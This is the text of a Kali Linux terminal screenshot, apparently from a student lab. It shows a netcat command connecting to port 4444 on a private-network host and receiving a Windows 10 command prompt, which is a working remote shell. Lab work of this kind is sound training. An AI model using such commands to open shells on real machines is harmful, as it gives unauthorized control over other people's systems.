 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -nv 192.168.50.10 4444
(UNKNOWN) [192.168.50.10] 4444 (?) open
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Thai_SE161457_Win10>